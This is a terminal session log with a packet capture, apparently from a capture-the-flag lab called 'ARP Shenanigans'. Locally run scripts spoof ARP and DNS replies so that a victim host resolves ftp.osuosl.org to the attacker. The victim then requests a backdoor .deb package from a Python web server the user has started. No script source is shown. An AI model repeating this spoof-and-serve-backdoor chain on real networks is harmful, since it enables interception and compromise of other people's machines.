 guest@c5e709de3244:~$ python3 ./arp_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ python3 ./arp_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ ^C
guest@c5e709de3244:~$ python3 ./arp_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ python3 ./arp_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$
guest@c5e709de3244:~$ python3 ./dns_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ python3 ./dns_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ vi dns_resp.py
guest@c5e709de3244:~$ python3 ./dns_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$
30 30.120029099 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
31 31.163925714 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
32 32.207966133 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
33 33.247985029 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
34 34.279945238 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
35 35.315926575 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
36 36.347909890 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
37 37.404048416 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
38 38.443970303 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
39 39.479962307 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
40 40.527943219 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
41 41.563967125 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
42 41.584167997 02:42:0a:06:00:02 → 4c:24:57:ab:ed:84 ARP 42 10.6.6.53 is at 02:42:0a:06:00:02
43 41.604403561 10.6.6.35 → 10.6.6.53 DNS 74 Standard query 0x0000 A ftp.osuosl.org
44 41.636968759 10.6.6.53 → 10.6.6.35 DNS 104 Standard query response 0x0000 A ftp.osuosl.org A 10.6.0.2[Malformed Packet]
45 42.595929812 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
46 43.631950022 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
47 44.663950416 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
^C47 packets captured
guest@c5e709de3244:~$
guest@c5e709de3244:~$
guest@c5e709de3244:~$
guest@c5e709de3244:~$
guest@c5e709de3244:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [26/Dec/2020 21:30:16] code 404, message File not found
10.6.6.35 - - [26/Dec/2020 21:30:16] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
[Welcome] 0:ARP Shenanigans* 1:bash- "c5e709de3244" 21:30 26-Dec-20